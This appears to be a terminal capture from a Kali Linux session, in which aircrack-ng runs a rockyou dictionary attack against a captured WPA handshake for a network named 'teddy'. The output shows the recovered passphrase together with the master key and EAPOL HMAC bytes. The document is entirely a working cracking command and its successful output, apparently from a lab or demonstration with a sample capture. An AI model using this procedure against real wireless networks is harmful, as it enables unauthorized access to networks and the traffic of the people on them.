 (kali㉿kali)-[~/Downloads]
$ aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa.full.cap
Reading packets, please wait...
Opening wpa.full.cap
Read 15 packets.
# BSSID ESSID Encryption
1 00:14:6C:7E:40:80 teddy WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa.full.cap
Read 15 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:10] 69561/14344392 keys tested (6911.75 k/s)
Time left: 34 minutes, 25 seconds 0.48%
KEY FOUND! [ 44445555 ]
Master Key : 17 4F E9 A8 9F 52 85 FF 0B 7F A3 05 03 DB 38 93
75 15 D2 0B CE 17 D8 E2 EE 36 90 F0 47 B4 C5 0E
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : AE 83 8A AD 75 5C 16 1D 08 87 CD 2C F3 8C AE 60